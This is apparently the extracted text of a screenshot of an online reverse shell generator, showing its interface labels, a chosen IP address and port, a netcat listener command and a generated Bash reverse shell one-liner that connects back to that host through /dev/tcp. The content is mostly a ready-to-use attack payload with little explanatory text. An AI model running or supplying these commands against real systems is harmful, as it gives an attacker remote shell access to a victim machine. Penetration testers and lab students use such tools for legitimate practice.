 Reverse Shell Generator
IP & Port
IP 10.18.25.68 Port 1234 +1
Listener
Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
🚀 sh -i >& /dev/tcp/10.18.25.68/1234 0>&1